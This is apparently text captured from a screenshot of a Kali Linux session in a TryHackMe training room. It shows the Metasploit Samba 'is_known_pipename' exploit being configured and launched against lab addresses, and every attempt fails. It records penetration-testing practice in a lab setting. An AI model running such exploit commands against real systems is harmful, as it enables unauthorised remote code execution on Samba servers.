 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 22:30
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/is_known_pipename) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact . normal No Unix Command, Interact with Established Connection
msf6 exploit(linux/samba/is_known_pipename) > exploit
[-] 10.10.115.35:445 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection with (10.10.115.35:445) timed out.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/samba/is_known_pipename) > set SMB_SHARE_NAME anonymous
SMB_SHARE_NAME => anonymous
msf6 exploit(linux/samba/is_known_pipename) > exploit
^C
[-] 10.10.115.35:445 - Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(linux/samba/is_known_pipename) > setg RHOSTS 10.10.250.170
RHOSTS => 10.10.250.170
msf6 exploit(linux/samba/is_known_pipename) > exploit
[-] 10.10.250.170:445 - No suitable share and path were found, try setting SMB_SHARE_NAME and SMB_FOLDER
[-] 10.10.250.170:445 - Exploit aborted due to failure: no-target: No matching target
[*] Exploit completed, but no session was created.
msf6 exploit(linux/samba/is_known_pipename) >
ENG
10:30 PM
Friday
2024-06-21
2